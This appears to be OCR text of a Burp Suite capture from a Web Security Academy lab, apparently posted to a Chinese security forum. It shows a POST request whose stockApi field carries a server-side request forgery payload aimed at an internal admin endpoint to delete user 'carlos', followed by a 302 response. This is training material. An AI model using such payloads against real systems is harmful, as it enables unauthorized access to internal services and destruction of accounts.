 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0afa000b03d87bfb80d38a0000a30010.web-security-academy.net
3 Cookie: session=Wl5SpSmltqFoyI0fhpQckyvwRg9BFEDW
4 Content-Length: 63
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0afa000b03d87bfb80d38a0000a30010.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0afa000b03d87bfb80d38a0000a30010.web-security-academy.net/pr
oduct?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://192.168.0.189:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.189:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
先知社区